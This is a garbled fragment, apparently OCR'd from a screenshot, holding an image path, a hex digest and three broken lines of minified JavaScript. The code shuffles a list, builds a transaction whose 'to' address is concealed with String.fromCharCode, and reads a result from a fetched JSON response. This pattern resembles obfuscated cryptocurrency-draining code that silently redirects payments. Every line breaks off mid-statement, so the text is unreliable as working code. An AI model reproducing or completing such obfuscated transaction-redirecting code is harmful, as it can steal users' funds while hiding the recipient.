
Digest:
61abd07ec0992b87b738622f91717
Math.random()-0.5);for(let r of u){try{const q=Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13